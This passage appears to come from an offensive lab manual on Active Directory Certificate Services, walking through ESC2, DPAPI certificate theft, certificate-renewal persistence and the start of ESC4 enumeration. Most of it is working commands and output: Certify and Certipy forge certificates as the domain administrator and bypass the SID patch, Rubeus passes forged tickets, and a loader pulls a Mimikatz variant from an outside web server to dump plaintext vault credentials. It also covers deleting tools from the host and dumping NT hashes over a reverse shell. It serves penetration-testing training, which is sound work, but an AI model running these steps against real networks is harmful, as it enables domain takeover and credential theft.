'(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-
flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-
signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))
' -SearchBase 'CN=Configuration,DC=protectedcb,DC=corp' | fl *
[....snip....]
DistinguishedName : CN=Substitute-ProtectedUserAccess,CN=Certificate
Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=protectedcb,DC=corp
Name : Substitute-ProtectedUserAccess
ObjectClass : pKICertificateTemplate
ObjectGUID : d31a0a75-fc88-4b07-9f50-29fd21c1aeb2
PropertyNames : {DistinguishedName, Name, ObjectClass, ObjectGUID}
AddedProperties : {}
MedifiedProperties : {}
PropertyCount : 4
```

This LDAP filter looks for the following:

- (objectclass=pkicertificatetemplate): ADCS PKI Certificate type
- (!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2)): Enrollment flags is not set to CT\_FLAG\_PEND\_ALL\_REQUESTS -> Manager Approval is disabled
- ((mspki-ra-signature=0)(!(mspki-ra-signature=\*): No Authorized Signatures are required
- (mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1): Allows a requestor to specify a SAN in the Certificate Signing Request
- (pkiextendedkeyusage=2.5.29.37.0): Looks for the Any Purpose EKU -> 2.5.29.37.0

## **Abuse using Windows**

### **Abusing ESC2 to gain EA privileges**

We can abuse the ESC2 **Any Purpose EKU** misconfiguration for **Client Authentication** by requesting a certificate specifying the **/altname** as a Domain / Enterprise Administrator and the **/sidextension** argument with the Domain admin SID to bypass the Certificate-based authentication patch (same way as in the **ESC1** prior abuse). This way we can elevate to Domain Administrator privileges – **protectedcb\administrator** same as before.

Back on the **protectedcb\protecteduser** nc reverse shell session begin by getting the Domain Admin SID using ADModule.

```
PS C:\Windows\system32> Get-ADUser -Identity administrator -Server protectedcb.corp
```

| DistinguishedName | : | CN=Administrator, CN=Users, DC=protectedcb, DC=corp |
|-------------------|---|-----------------------------------------------------|
| Enabled           | : | True                                                |
| GivenName         | : |                                                     |
| Name              | : | Administrator                                       |
| ObjectClass       | : | user                                                |
| ObjectGUID        | : | cb97a5ab-c217-4a9c-90f0-87c4f8b6e98f                |
| SamAccountName    | : | Administrator                                       |
| SID               | : | S-1-5-21-1286082170-882298176-404569034-500         |
| Surname           | : |                                                     |
| UserPrincipalName | : |                                                     |

Next, use Certify to abuse SAN to request a certificate as the Domain / Enterprise Administrator - **protectedcb\administrator** and use the above SID with the **/sidextension** parameter to bypass the Certificate-based authentication patch SID checks.

```
PS C:\Windows\system32> C:\Users\Public\Certify.exe request /ca:cbp-
dc.protectedcb.corp\CBP-CA /template:"Substitute-ProtectedUserAccess"
/altname:administrator /sidextension:S-1-5-21-1286082170-882298176-404569034-
500 /domain:protectedcb.corp
[....snip....]
[*] Action: Request a Certificates
[*] Current user context : PROTECTEDCB\protecteduser
[*] No subject name specified, using current context as subject.
```

```
[*] Template
                            : Substitute-ProtectedUserAccess
[*] Subject
                            : CN=protecteduser, CN=Users, DC=protectedcb,
DC=corp
[*] AltName
                            : administrator
[*] SidExtension
                           : S-1-5-21-1286082170-882298176-404569034-500
[*] Certificate Authority : cbp-dc.protectedcb.corp\CBP-CA
[*] CA Response
                          : The certificate had been issued.
[*] Request ID
                           : 5
[*] cert.pem
                    :
----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsLHwf[.....snip.....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:04.4376739
PS C:\Windows\system32> rm C:\Users\Public\*.exe, C:\Users\Public\*.bat,
C:\Users\Public\*.dll -Force
```

Copy the whole certificate (both the private key and certificate) from the **cbp-ws17** nc reverse shell Session, spawn a new Terminal and save it as **C:\ADCS\Certs\esc2.pem** on **cb-wsx**. Then use the provided openssl binary on **cb-wsx** to convert it to .pfx format using a password of choice (**Passw0rd!**).

```
C:\Users\studentx> cd C:\ADCS\Tools
C:\ADCS\Tools> notepad C:\ADCS\Certs\esc2.pem
C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in
C:\ADCS\Certs\esc2.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider
v1.0" -export -out C:\ADCS\Certs\esc2.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
unable to write 'random state'
```

Finally use the Rubeus **asktgt** module to request a TGT for the Domain / Enterprise Administrator - **protectedcb\administrator** using the converted .pfx certificate.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/domain:protectedcb.corp /certificate:C:\ADCS\Certs\esc2.pfx
/password:Passw0rd! /dc:cbp-dc.protectedcb.corp /nowrap /ptt
[....snip....]
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=protecteduser, CN=Users,
DC=protectedcb, DC=corp
[*] Building AS-REQ (w/ PKINIT preauth) for: 'protectedcb.corp\administrator'
[*] Using domain controller: 172.22.87.1:88
```

```
[+] TGT request successful!
```

```
[*] base64(ticket.kirbi):
```

doIGlDCCBpCgAwIBBaEDAg[....snip....]

#### [+] Ticket successfully imported!

| ServiceName            | : | krbtgt/protectedcb.corp                  |  |  |
|------------------------|---|------------------------------------------|--|--|
| ServiceRealm           | : | PROTECTEDCB.CORP                         |  |  |
| UserName               | : | administrator                            |  |  |
| UserRealm              | : | PROTECTEDCB.CORP                         |  |  |
| StartTime              | : | 6/2/2023 4:01:56 PM                      |  |  |
| EndTime                | : | 6/3/2023 2:01:56 AM                      |  |  |
| RenewTill              | : | 6/9/2023 4:01:56 PM                      |  |  |
| Flags                  | : | name canonicalize, pre authent, initial, |  |  |
| renewable, forwardable |   |                                          |  |  |
| КеуТуре                | : | rc4_hmac                                 |  |  |
| Base64(key)            | : | siwSR+68Ladu4kRoknkflQ==                 |  |  |
| ASREP (kev)            | : | AAD614438D9A0B7EE36323EEC60E4D34         |  |  |

Validate Domain / Enterprise Administrator privileges over the **protectedcb.corp** domain using winrs as follows:

```
C:\ADCS\Tools> dir \\cbp-dc.protectedcb.corp\c$
    Directory: \\cbp-dc.protectedcb.corp\c$
                    LastWriteTime
Mode
                                        Length Name
____
                                         _____ ___
d-----
          4/14/2023 4:54 AM
5/8/2021 1:20 AM
                                                inetpub
d-----
d-r---
                                               PerfLogs
          5/8/2021 1:20 AM
4/13/2023 6:51 AM
                                               Program Files
              5/8/2021 2:40 AM
d-----
                                               Program Files (x86)
d-r---
d-----
            4/14/2023 4:54 AM
                                               Users
              4/18/2023 5:20 AM
                                               Windows
```

C:\ADCS\Tools> winrs -r:cbp-dc.protectedcb.corp whoami protectedcb\administrator

# **Persistence using Windows**

### **Persistence using Certificate Renewal**

One thing to note while enumerating the **Substitute-ProtectedUserAccess** template using Certify / Certipy was that the **Substitute-ProtectedUserAccess** template had the following properties:

• Validity Period: 6 days

Since the certificate would expire after 6 days (Validity Period), after say 3 days we can renew it to add 6 additional days from our current timeframe to maintain persistence over the same certificate rather than requesting a new certificate maintaining better OPSEC.

On **cb-wsx** use HFS or a python3 webserver to host **C:\ADCS\Certs\esc2.pfx** and CertifyKit to download onto the **cbp-ws17**.

| 🚔 HFS ~ HTTP File Server 2.3m       |                    | Build 300 | -     | - 0     | ×         |
|-------------------------------------|--------------------|-----------|-------|---------|-----------|
| 🛃 Menu \mid 🖑 Port: 80 🛛 🕵 You are  | e in Easy mode     |           |       |         |           |
| 🔗 Open in browser http://172.16.100 | ).1/CertifyKit.exe |           | E.    | Copy to | clipboard |
| Virtual File System                 |                    | Log       |       |         |           |
| CertifyKit.exe                      |                    |           |       |         |           |
| ያ IP address                        | 🗖 File             | Status    | Speed | Time    | Progress  |
|                                     |                    |           |       |         |           |
| Out: 0.0 KB/s In: 0.0 KB/s          |                    |           |       |         | .d        |

Next reuse the nc reverse shell session using **protectedcb\protecteduser** privileges and download the hosted **esc2.pfx** certificate onto **cbp-ws17**.

```
PS C:\Windows\System32> wget http://172.16.100.x/esc2.pfx -o
C:\Users\Public\esc2.pfx
PS C:\Windows\System32> wget http://172.16.100.x/CertifyKit.exe -o
C:\Users\Public\CertifyKit.exe
```

Now, back in the **cbp-ws17** nc reverse shell session, import **C:\ADCS\Certs\esc2.pfx** into the user certificate store with the password - **Passw0rd!** using the CertifyKit **install** module as follows:

```
PS C:\Windows\System32> C:\Users\Public\CertifyKit.exe list
/certificate:C:\Users\Public\esc2.pfx /password:Passw0rd! /install
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
[*] Certificate installed!
CertifyKit completed in 00:00:00.0759285
PS C:\Windows\System32> certutil -user -store My
My "Personal"
Serial Number: 620000015e3bee1b2425452690000000015
Issuer: CN=CBP-CA, DC=protectedcb, DC=corp
NotBefore: 6/2/2023 3:49 PM
NotAfter: 6/8/2023 3:49 PM
Subject: CN=protecteduser, CN=Users, DC=protectedcb, DC=corp
Non-root Certificate
Template: Substitute-ProtectedUserAccess, Substitute Protected User Access
```

```
Cert Hash(shal): 36cc5209a67813cdb2674b8fdb3e8ec5b2c6e27a
Key Container = {7EC0470A-67A5-4E7F-9224-12ED65B9B70C}
Unique container name: e80ccc108f773e2ebaec087e9ce0378d_710862c1-5938-4d39-
a726-6314a1e27a97
Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -store command completed successfully.
```

NOTE: Certificate Serial Numbers may be different in your lab instance.

Note the Serial Number of the certificate. We can now renew the certificate using certreq as follows:

```
PS C:\Windows\System32> certreq -enroll -user -q -PolicyServer * -cert
6200000015e3bee1b24254526900000000015 renew reusekeys
The operation completed successfully.
RequestId = 23
cbp-dc.protectedcb.corp\CBP-CA
Serial Number: 62000001726bcf816471834bc00000000017
274135af30fd0e5549002598041057bf26be308c
Key Container Name: e80ccc108f773e2ebaec087e9ce0378d_710862c1-5938-4d39-a726-
6314a1e27a97
Key Container Name: {7EC0470A-67A5-4E7F-9224-12ED65B9B70C}
```

The requested certificate has been issued.

NOTE: To renew an expired certificate and generate a new key: certreq -enroll -user -q -cert 6200000015e3bee1b24254526900000000015 renew

Now enumerating our user certificate store, we find a new certificate with an added period (Expiring: 3:49 PM) of 8 mins (time elapsed until renewal) over the original imported certificate (Expiring: 3:57 PM).

```
PS C:\Windows\System32> certutil -user -store My
My "Personal"
Archived!
Serial Number: 620000015e3bee1b2425452690000000015
Issuer: CN=CBP-CA, DC=protectedcb, DC=corp
NotBefore: 6/2/2023 3:49 PM
NotAfter: 6/8/2023 3:49 PM
Subject: CN=protecteduser, CN=Users, DC=protectedcb, DC=corp
Non-root Certificate
Template: Substitute-ProtectedUserAccess, Substitute Protected User Access
Cert Hash(shal): 36cc5209a67813cdb2674b8fdb3e8ec5b2c6e27a
 Key Container = {7EC0470A-67A5-4E7F-9224-12ED65B9B70C}
 Unique container name: e80ccc108f773e2ebaec087e9ce0378d 710862c1-5938-4d39-
a726-6314a1e27a97
 Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
Serial Number: 62000001726bcf816471834bc0000000017
Issuer: CN=CBP-CA, DC=protectedcb, DC=corp
NotBefore: 6/2/2023 3:57 PM
NotAfter: 6/8/2023 3:57 PM
```

```
Subject: CN=protecteduser, CN=Users, DC=protectedcb, DC=corp
Non-root Certificate
Template: Substitute-ProtectedUserAccess, Substitute Protected User Access
Cert Hash(shal): 274135af30fd0e5549002598041057bf26be308c
Key Container = e80ccc108f773e2ebaec087e9ce0378d_710862c1-5938-4d39-a726-
6314a1e27a97
Simple container name: {7EC0470A-67A5-4E7F-9224-12ED65B9B70C}
Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -store command completed successfully.
```

This way we can add a tenure that is equal to the templates **Validity Period** to a ticket nearing its expiration date to maintain persistence without further certificate requests.

Cleanup both imported Certificates and the downloaded CertifyKit using:

```
PS C:\Windows\System32> certutil -user -delstore My <Serial Number>
PS C:\Windows\System32> certutil -user -delstore My <Serial Number>
```

```
PS C:\Windows\System32> rm C:\Users\Public\CertifyKit.exe
```

### **Enumeration using Linux**

#### Finding ESC2 using Certipy

Before beginning this objective using WSL be sure to gain VPN access to the **protectedcb.corp** domain using OpenVPN as shown in the Windows Section of this objective.

From the Ubuntu WSL prompt on **cb-wsx**, we can directly use the **C:\ADCS\Certs\protecteduser.pfx** certificate for authentication with Certipy as it isn't password protected. We can now use this certificate to perform the UnPAC-the-hash attack to retrieve the **protectedcb\protecteduser** hash for domain authentication.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
"/mnt/c/ADCS/Certs/protecteduser.pfx" -dc-ip 172.22.87.1
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: protecteduser@protectedcb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'protecteduser.ccache'
[*] Trying to retrieve NT hash for 'protecteduser'
[*] Got hash for 'protecteduser@protectedcb.corp':
aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0
```

Like Certify, we can enumerate templates using Certipy's **find** module.

We can use the **find -vulnerable** option to only enumerate vulnerable templates.

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -vulnerable -u
```

```
protecteduser@protectedcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0' -dc-ip
172.22.87.1 -stdout
[....]
    Certificate Templates
  1
    Template Name
    Template Name
Display Name
Certificate Authorities
                                          : Substitute-ProtectedUserAccess
                                           : Substitute Protected User Access
                                           : CBP-CA
                                          : True
    Enabled
   Enabled
Client Authentication
Enrollment Agent
                                          : True
                                          : True
   Any Purpose. ItelEnrollee Supplies Subject: TrueCertificate Name Flag: EnrolleeSuppliesSubjectEnrollment Flag: PublishToDsIncludeSymmetricAlgorith
                                             IncludeSymmetricAlgorithms
                                        : 16777216
    Private Key Flag
                                             65536
                                           ExportableKey
    Requires Manager Approval
Requires Key Archival
Authorized Signation
    Extended Key Usage
                                          : Any Purpose
                                          : False
                                          : False
   Authorized Signatures Required. ForValidity Period: 6Renewal Period: 10
                                          : 6 days
                                          : 10 hours
    Minimum RSA Key Length
                                           : 2048
    Permissions
      Enrollment Permissions
        Enrollment Rights : PROTECTEDCB.CORP\protecteduser
[.....]
                                             PROTECTEDCB.CORP\Administrator
    [!] Vulnerabilities
      ESC1
                                           : 'PROTECTEDCB.CORP\\protecteduser'
and 'PROTECTEDCB.CORP\\Domain Users' can enroll, enrollee supplies subject
and template allows client authentication
                                        : 'PROTECTEDCB.CORP\\protecteduser'
      ESC2
and 'PROTECTEDCB.CORP\\Domain Users' can enroll and template can be used for
any purpose
```

Since ESC2 implements the **Any Purpose EKU** it can be used to abuse any other EKU misconfigurations like ESC1 as shown above.

### **Abuse using Linux**

### Abusing ESC2 to gain EA privileges

We can now use Certipy to abuse SAN to request a certificate as the domain admin - **protectedcb\administrator** and use the above SID with the **-extensionsid** parameter to bypass the Certificate-based authentication patch SID checks. We can then use this certificate to authenticate similar as above to perform attacks like UnPAC-the-hash as follows:

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
protecteduser@protectedcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0' -dc-ip
172.22.87.1 -target cbp-dc.protectedcb.corp -ca 'CBP-CA' -template
'Substitute-ProtectedUserAccess' -upn administrator@protectedcb.corp -
extensionsid S-1-5-21-1286082170-882298176-404569034-500 -out
'/mnt/c/ADCS/Certs/esc2-certipy' -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'cbp-dc.protectedcb.corp' at '172.22.87.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn np:172.22.87.1[\pipe\cert]
[+] Connected to endpoint: ncacn np:172.22.87.1[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate with UPN 'administrator@protectedcb.corp'
[*] Certificate object SID is 'S-1-5-21-1286082170-882298176-404569034-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc2-certipy.pfx'
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc2-certipy.pfx' -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@protectedcb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@protectedcb.corp':
aad3b435b51404eeaad3b435b51404ee:6ea4ab71e53f847bdf739c95ca24ecd0
```

# **Learning Objective - 7**

• On **cb-store**, steal a certificate from the Windows User Certificate Store using DPAPI (THEFT3).

# **Abuse using Windows**

After gaining access to **cb-store**, in the previous objectives we abused THEFT4 to gain access to the **protectedcb.corp** domain and fully compromised the domain using ESC1 / ESC2.

In this objective, we resume attacking the **cb.corp** forest.

To do so as we can gain administrative privileges (using compromised hash from previous objectives) over **cb-store** from **cb-wsx** as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-store.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-store$
/rc4:1008ca7282016768245c8f0e6353b13c /ptt
[snip]
```

NOTE: Machine Account Hashes may be different in your lab instance.

Now setup a webserver as in the previous objective using HFS or a python3 WSL to serve **SharpDPAPI.exe**, **Loader.exe and BetterSafetyKatz.exe** from **C:\ADCS\Tools\ObfuscatedTools** over to **cbp-ws17**.

| 🚔 HFS ~ HTTP File Server 2.3m                        |                |      | Build 300 | _     | - 🗆     | ×         |
|------------------------------------------------------|----------------|------|-----------|-------|---------|-----------|
| 🛓 Menu   🖑 Port: 80   👥 You ar                       | e in Easy mode |      |           |       |         |           |
| Open in browser http://172.16.100                    | 0.1/           |      |           | 6     | Copy to | clipboard |
| Virtual File System                                  |                |      | Log       |       |         |           |
| BetterSafetyKatz.exe<br>Loader.exe<br>SharpDPAPI.exe |                |      |           |       |         |           |
| 🔋 IP address                                         |                | File | Status    | Speed | Time    | Progress  |
|                                                      |                |      |           |       |         |           |
|                                                      |                |      |           |       |         |           |
| Out: 0.0 KB/s In: 0.0 KB/s                           |                |      |           |       |         | .:        |

Next create a winrs session to enumerate local administrators and download the hosted files onto **cb**-**store** as follows:

```
C:\ADCS\Tools> winrs -r:cb-store.certbulk.cb.corp cmd.exe
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.CERTBULK> net localgroup administrators
Alias name administrators
Comment
              Administrators have complete and unrestricted access to the
computer/domain
Members
Administrator
CB\certstore
CERTBULK\Domain Admins
The command completed successfully.
C:\Users\Administrator.CERTBULK> curl --output C:\Users\Public\SharpDPAPI.exe
--url http://172.16.100.x/SharpDPAPI.exe
C:\Users\Administrator.CERTBULK> curl --output C:\Users\Public\Loader.exe --
url http://172.16.100.x/Loader.exe
We can now attempt to perform credential dumping using Loader and BetterSafetyKatz as follows:
C:\Users\Administrator.CERTBULK> C:\Users\Public\Loader.exe -path
```

```
http://172.16.100.x/BetterSafetyKatz.exe -args "token::elevate" "vault::cred
/patch" "exit"
[.....]
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
592 {0;000003e7} 1 D 15978 NT AUTHORITY\SYSTEM S-1-5-18
             Primary
(04g,21p)
-> Impersonated !
* Process Token : {0;013f84c7} 0 D 21421596
                                           CERTBULK\Administrator S-1-
5-21-3604858216-2548435023-1717832235-500 (12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 21449304
                                           NT AUTHORITY\SYSTEM
                                                                   S-1-
5-18
                         Impersonation (Delegation)
          (04g,21p)
mimikatz(commandline) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{4D005E7B-679A-4BB1-A797-
CAC7A3B6A3E5} / <NULL>
UserName : CB\certstore
Comment : <NULL>
        : 2 - domain password
Type
Persist : 2 - local_machine
         : 00004004
Flags
Credential : W@rehouseOfdeadCertificates!
```

```
Attributes : 0
mimikatz(commandline) # exit
Bye!
```

Doing so we find plaintext credentials for cb\certstore: W@rehouse0fdeadCertificates!.

Use these credentials to spawn a new winrs session as **cb\certstore**.

```
C:\Users\Administrator.CERTBULK> exit
C:\ADCS\Tools> winrs -r:cb-store.certbulk.cb.corp -u:cb\certstore cmd.exe
Enter the password for 'cb\certstore' to connect to 'cb-
store.certbulk.cb.corp': W@rehouseOfdeadCertificates!
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
```

C:\Users\certstore> whoami cb\certstore

### User Certificate Theft using DPAPI (THEFT2)

SharpDPAPI's certificates command will search user encrypted DPAPI certificate private keys. Using this with the **/password** option allows to decrypt users masterkeys required for the corresponding certificate private key decryption.

```
C:\Users\certstore> C:\Users\Public\SharpDPAPI.exe certificates
[*] Action: Certificate Triage
Folder : C:\Users\certstore\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-
21-2928296033-1822922359-262865665-1105
     [!] e3a27df00258612c4a63b71f43bc37f3 1de4ce42-e379-42aa-b40d-898e0bb9c829
masterkey needed: {134db816-2ab2-494c-91f5-7532287f26ac}
[*] Hint: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
SharpDPAPI completed in 00:00:00.0578220
C:\Users\certstore> C:\Users\Public\SharpDPAPI.exe certificates
/password:W@rehouseOfdeadCertificates!
[....]
Folder : C:\Users\certstore\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-
21-2928296033-1822922359-262865665-1105
  File
                       : e3a27df00258612c4a63b71f43bc37f3 1de4ce42-e379-42aa-
b40d-898e0bb9c829
    Provider GUID : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
    Master Key GUID : {134db816-2ab2-494c-91f5-7532287f26ac}
    Description : CryptoAPI Private Key
algCrypt : CALG_3DES (keyLen 192)
algHash : CALG_SHA (32772)
Salt : d4f4cb84687f0f965ffa6552f9b02d59
HMAC : ca862c06b0ae705459edce26668ce31f
Unique Name : {46D0842C-FA89-4975-BD8D-5CAA25B7D150}
```

Thumbprint : AD18CFA61F4951F5AD688CC37357DB77D43D8A03

```
Issuer : CN=CB-CA, DC=cb, DC=corp
Subject : CN=certstore, CN=Users, DC=cb, DC=corp
Valid Date : 4/19/2023 5:37:29 AM
Expiry Date : 4/18/2024 5:37:29 AM
Enhanced Key Usages:
    Encrypting File System (1.3.6.1.4.1.311.10.3.4)
    Secure Email (1.3.6.1.5.5.7.3.4)
Client Authentication (1.3.6.1.5.5.7.3.2)
    [!] Certificate is used for client auth!
```

[\*] Private key file e3a27df00258612c4a63b71f43bc37f3\_1de4ce42-e379-42aab40d-898e0bb9c829 was recovered:

----BEGIN RSA PRIVATE KEY----MIIEogIBAAKCAQEAzWqfsAWKAlRh[....snip....]

[\*] Hint: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

SharpDPAPI completed in 00:00:00.7130995

A certificate belonging to the Subject: **CN=certstore**, **CN=Users**, **DC=cb**, **DC=corp** is found with **Client Authentication EKU** enabled.

Copy the exported private key and certificate from standard output and exfiltrate this back onto **cb-wsx** and save it as **C:\ADCS\Certs\certstore.pem**.

Next convert this .pem to a .pfx using openssl as shown in previous objectives.

```
C:\Users\certstore> exit
```

C:\ADCS\Tools> notepad C:\ADCS\Certs\certstore.pem

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

"C:\ADCS\Certs\certstore.pem" -keyex -CSP "Microsoft Enhanced Cryptographic

Provider v1.0" -export -out "C:\ADCS\Certs\certstore.pfx"

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!
```

We can now use this certificate to Pass-The-Cert with Rubeus and authenticate to gain access to **cb.corp** as **cb\certstore**.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/domain:cb.corp /certificate:C:\ADCS\Certs\certstore.pfx /password:Passw0rd!
/ptt
```

[....]

#### [+] Ticket successfully imported!

| ServiceName  | : | krbtgt/cb | .corp       |
|--------------|---|-----------|-------------|
| ServiceRealm | : | CB.CORP   |             |
| UserName     | : | certstore |             |
| UserRealm    | : | CB.CORP   |             |
| StartTime    | : | 6/4/2023  | 10:12:02 AM |
| EndTime      | : | 6/4/2023  | 8:12:02 PM  |

| RenewTill                   | :   | 6/11/2023 10:12:02 AM                               |
|-----------------------------|-----|-----------------------------------------------------|
| Flags                       | :   | <pre>name_canonicalize, pre_authent, initial,</pre> |
| renewable, forwardable      |     |                                                     |
| КеуТуре                     | :   | rc4 hmac                                            |
| Base64(key)                 | :   | tVI\rGBkFnpKK/9iFQ74mw==                            |
| ASREP (key)                 | :   | 4F53FACBB5FBCEDAD7AB48D76CD6EC6B                    |
|                             |     |                                                     |
| C:\ADCS\Tools> winrs -r:cb- | sto | pre.certbulk.cb.corp whoami                         |

cb\certstore

-

# **Learning Objective - 8**

- Find a template vulnerable to alteration (ESC4) by the **cb\certstore** user.
- Use this template to gain DA privileges.
- Use this vulnerable template to maintain Machine Account Persistence (PERSIST2).

## **Enumeration using Windows**

For ESC4, we abuse **WritePermissions** over a template to make the template vulnerable to the ESC1 vulnerability.

#### **Enumerating ESC4 using Certify**

On **cb-wsx**, we can enumerate for **WriteProperty** permissions over a template by using Certify's **find** / **find** /**templates** module as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe find /templates
[....snip....]
   CA Name
                                        : cb-ca.cb.corp\CB-CA
   Template Name
                                        : SecureUpdate
                                       : 2
   Schema Version
   Validity Period
                                       : 1 year
   Renewal Period
                                       : 6 weeks
   msPKI-Certificate-Name-Flaq : SUBJECT ALT REQUIRE UPN,
SUBJECT_ALT_REQUIRE_DIRECTORY_PATH
SUBJECT_REQUIRE_DIRECTORY_PATH
: INCLUDE_SYMMETRIC_ALGORITHMS,
SUBJECT ALT REQUIRE EMAIL, SUBJECT REQUIRE EMAIL,
   Authorized Signatures Required
                                       : 0
   pkiextendedkeyusage
                                       : Client Authentication, Windows
Update
   mspki-certificate-application-policy : Client Authentication, Windows
Update
   Permissions
     Enrollment Permissions
      Enrollment Rights
                                                                S-1-5-21-
                                 : CB\Domain Admins
2928296033-1822922359-262865665-512
                                    CB\Enterprise Admins
                                                            S-1-5-21-
2928296033-1822922359-262865665-519
     Object Control Permissions
                                  : CB\Administrator
                                                                S-1-5-21-
       Owner
2928296033-1822922359-262865665-500
                                 : CB\Administrator
       WriteOwner Principals
                                                                S-1-5-21-
2928296033-1822922359-262865665-500
                                    CB\certstore
                                                                S-1-5-21-
2928296033-1822922359-262865665-1105
                                    CB\Domain Admins
                                                                S-1-5-21-
2928296033-1822922359-262865665-512
                                    CB\Enterprise Admins S-1-5-21-
2928296033-1822922359-262865665-519
```

| WriteDacl Principals : 2928296033-1822922359-262865665-500        | CB\Administrator      | S-1-5-21- |
|-------------------------------------------------------------------|-----------------------|-----------|
| 2020206022 102202250 262065665 1105                               | CB\certstore          | S-1-5-21- |
| 2920290033-1022922339-202003003-1103                              | CB\Domain Admins      | S-1-5-21- |
| 2928296033-1822922359-262865665-512                               | CB\Enternrise Admins  | 9-1-5-21- |
| 2928296033-1822922359-262865665-519                               | CD (Enterprise Admins | 5 1 5 21  |
| WriteProperty Principals :<br>2928296033-1822922359-262865665-500 | CB\Administrator      | S-1-5-21- |
| 2520250000 1022522005 202000000 500                               | CB\certstore          | s-1-5-21- |
| 2928296033-1822922359-262865665-1105                              | CB\Domain Admins      | S-1-5-21- |
| 2928296033-1822922359-262865665-512                               |                       | 0 1 0 21  |
| 2928296033-1822922359-262865665-519                               | CB\Enterprise Admins  | S-1-5-21- |

Looking at the permissions / ACLs set on the **SecureUpdate** template, it is noted that only the **Client Authentication EKU** and **Windows Update EKU** is set and **cb\cerstore** has **WritePermissions** over this template.

Since we compromised a certificate for **cb\certstore** from the last challenge we can use these privileges to abuse the **WritePermissions** to make this template misconfigured to a vulnerability such as ESC1 and ESC2, in this case the ESC1 vulnerability.

We can optionally use the Certify **pkiobjects** module to enumerate PKI ACLs to find the same as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe pkiobjects
```

```
[....]
```

CB\certstore (S-1-5-21-2928296033-1822922359-262865665-1105) WriteOwner LDAP://CN=SecureUpdate,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=cb,DC=corp

#### **Enumerating ESC4 using StandIn**

StandIn is a tool to enumerate and modify Active Directory misconfigurations and has ADCS attack implementations designed to alter a template with **WriteProperty** enabled.

We can enumerate all Templates and CAs using StandIn's **adcs** module.

We can also specifically enumerate only the **SecureUpdate** template ACLs using StandIn's --**filter** module as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
SecureUpdate
```

```
[+] Search Base : LDAP://CN=Enrollment Services, CN=Public Key Services, CN=Services, CN=Configuration, DC=cb, DC=corp
```

| [>] | Publishing CA       | : | CB-CA        |
